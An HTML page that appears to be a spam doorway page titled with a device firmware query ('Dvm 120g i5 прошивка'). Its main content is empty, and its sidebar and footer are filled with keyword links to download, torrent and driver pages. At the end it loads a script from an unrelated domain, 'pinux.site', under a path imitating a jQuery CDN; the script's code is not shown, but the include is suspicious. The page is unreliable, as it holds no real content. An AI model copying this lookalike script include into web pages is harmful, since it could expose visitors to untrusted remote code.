

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-dvm-120g-i5-proshivka.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dvm 120g i5 прошивка - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dvm 120g i5 прошивка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-igry-dlya-yandeks-brauzera.html">Игры для яндекс браузера</a></li>
                                <li><a href="x30q-fifa-15-oficialnyy-patch.html">Fifa 15 официальный патч</a></li>
                                <li><a href="x30q-chitat-knigi-onlayn-mashi-traub.html">Читать книги онлайн маши трауб</a></li>
                                <li><a href="x30q-raspisanie-avtostancii-voskresenskoe.html">Расписание автостанции воскресенское</a></li>
                                <li><a href="x30q-vindovs-7-sp1.html">Виндовс 7 sp1</a></li>
                                <li><a href="x30q-besplatnye-filmy-torrent-skachat.html">Бесплатные фильмы торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-geniy-dzyudo-2.html">Гений дзюдо 2</a></li>
                                            <li><a href="x30q-ot-srochnogo-k-vazhnomu-stiv-makkletchi.html">От срочного к важному стив макклэтчи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-biologiya-chebyshev-grineva-pdf.html">Биология чебышев гринева pdf</a></li>
                                            <li><a href="x30q-champion-gg1200-rukovodstvo-polzovatelya.html">Champion gg1200 руководство пользователя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-7-days-to-die-polnuyu-versiyu.html">Скачать 7 days to die полную версию</a></li>
                                            <li><a href="x30q-skachat-kalkulyator-dlya-sayta-natyazhnyh-potolkov.html">Скачать калькулятор для сайта натяжных потолков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-asus-x200m-drayvera-windows-7-x32.html">Asus x200m драйвера windows 7 x32</a></li>
                                            <li><a href="x30q-samsung-sp2004c-drayver.html">Samsung sp2004c драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
